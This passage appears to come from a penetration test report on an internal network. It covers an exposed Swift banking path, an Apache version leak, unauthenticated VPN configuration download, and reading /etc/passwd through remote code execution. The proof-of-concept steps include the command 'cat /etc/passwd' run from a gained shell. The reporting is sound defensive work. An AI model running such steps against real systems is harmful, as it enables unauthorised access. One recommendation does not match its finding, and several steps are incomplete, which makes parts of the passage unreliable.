

## 4.12 Exposure of Internal Swift Banking System Path

**Medium**

### Description:

An information disclosure vulnerability was identified on the web server located at http://10.200.118.201. Although the page appears blank when accessed normally, viewing the HTML source reveals a hidden path referencing an internal component of the Swift banking system. By visiting the disclosed path, a page is revealed that appears to interact directly with backend banking infrastructure. This indicates that sensitive internal endpoints are unintentionally exposed to unauthenticated users.

### Impact:

The pentester found that sensitive internal URLs related to the Swift banking system were exposed in the HTML source of a public-facing page. This can lead to:Unauthorized Access to Critical Banking Components: Attackers may be able to interact with or fingerprint backend Swift infrastructure.

### Vulnerability Location:

**Endpoint:** http://10.200.118.201

### Recommendations:

**Remove Hardcoded Credentials:** Never store passwords in plaintext files on the server. Use secure vaults or environment variables.

### References and Resources:

* CWE-200 – Exposure of Sensitive Information  
  <https://cwe.mitre.org/data/definitions/200.html>
* OWASP Top 10 – Broken Access Control (A01:2021)  
  <https://owasp.org/Top10/A01_2021-Broken_Access_Control/>
* SWIFT Customer Security Controls Framework (CSCF)  
   <https://www.swift.com/myswift/customer-security-programme-csp>
* PCI DSS – Requirement 6.4.1 (Restrict access to public-facing applications)  
   <https://www.pcisecuritystandards.org/document_library>

### **Proof of Concept (PoC)**:

1. Go to this URL: 10.200.118.201. We will find a white blank page



1. View page source we will find this path  
     
    
2. Write this URL and this page is revealed



## 4.13 Information Disclosure – Apache Version Exposure

**Medium**

### Description:

An information disclosure vulnerability was identified on the VPN server where the Apache HTTP response headers expose the web server version (Apache/2.4.29) and the underlying operating system (Ubuntu). This information is visible to any unauthenticated user and can aid attackers during the reconnaissance phase by helping them identify known vulnerabilities associated with these versions.

### Impact:

The pentester found that the server banner discloses both the Apache version and the operating system name, which can allow an attacker to:

Map the environment more accurately during the information gathering phase.

### Vulnerability Location:

**Endpoint:** http://10.200.118.12/vpn

### Recommendations:

Hide Apache Version and OS Information

References and Resources:

* OWASP Information Leakage  
  <https://owasp.org/www-community/Information_Leakage>
* Apache ServerTokens Directive  
  <https://httpd.apache.org/docs/2.4/mod/core.html#servertokens>
* CWE-200: Exposure of Sensitive Information  
  <https://cwe.mitre.org/data/definitions/200.html>
* NIST SP 800-53 – System Information Handling  
  <https://csrc.nist.gov/publications/detail/sp/800-53/rev-5/final>

Apache Hardening Guide  
<https://wiki.apache.org/httpd/Hardening>

Proof of Concept (PoC):

1. Go to this URL: 10.200.118.12/vpn



The Apache server version appears directly

## 4.14 Unauthorized VPN Configuration File Access

**High**

### Description:

The VPN control page allows users to download VPN configuration files (.ovpn) without any form of authentication or user validation. A file like xyx.ovpn can be retrieved even if the input field does not contain a valid or existing email address. This flaw enables any attacker to generate valid VPN configuration files and potentially gain unauthorized access to internal infrastructure.

Impact:

The pentester found that an unauthenticated attacker can generate and download VPN configuration files without any form of user verification. This allows the attacker to establish a VPN connection to the internal network of the organization, effectively bypassing perimeter security controls.

### Vulnerability Location:

**Endpoint:** http://10.200.118.12/vpncontrol

### Recommendations:

**Implement Strong Access Control**: Ensure only authenticated and authorized users can request or download VPN configuration files.

### References and Resources:

* CWE-306 – Missing Authentication for Critical Function  
  <https://cwe.mitre.org/data/definitions/306.html>
* OWASP Access Control Cheat Sheet  
  <https://cheatsheetseries.owasp.org/cheatsheets/Access_Control_Cheat_Sheet.html>
* NIST SP 800-53 – AC-3 Access Enforcement  
  <https://csrc.nist.gov/publications/detail/sp/800-53/rev-5/final>
* OWASP Authentication Best Practices<https://owasp.org/www-project-top-ten/2017/A2_2017-Broken_Authentication.html>

### **Proof of Concept (PoC)**:

Open this url and user the credintials got in [Email Address Enumeration on Corporate website],in the input filed type and thing ,and this will download the vpn file .



## 4.15 Sensitive System File Disclosure via RCE

**High**

### Description:

An attacker with remote code execution access was able to read the system's /etc/passwd file, which contains a list of valid usernames and other system-related information. This exposure can support further attacks such as privilege escalation or brute force attempts.

Impact:

The pentester found that an attacker with RCE capabilities can retrieve system-level user enumeration data. Knowing valid usernames increases the likelihood of successful brute force or dictionary attacks against SSH or other login services. Additionally, some misconfigured systems might store sensitive information in the /etc/passwd file, making its exposure more critical. This also confirms that the attacker has low-privileged shell access, furthering their ability to explore and exploit the target system.

### Vulnerability Location:

**Endpoint:** http://10.200.118.12

### Recommendations:

Limit the permissions of the web service user (www-data) to the minimum required.

### References and Resources:

* CWE-201 – Exposure of Sensitive Information through Sent Data
* OWASP Top 10 – A1:2021 – Broken Access Control  
  <https://owasp.org/Top10/A1_2021-Broken_Access_Control>
* NIST SP 800-53 – AC-3 Access Enforcement  
  <https://csrc.nist.gov/publications/detail/sp/800-53/rev-5/final>
* Linux /etc/passwd File Format  
  <https://www.howtoforge.com/linux_etc_passwd_file_format/>

### **Proof of Concept (PoC)**:

1. After gaining RCE shell like previous Vulnerability [Remote Code Execution (RCE) via VPN Control Page] we can use the following command “cat /etc/passwd”to get the users of the system .

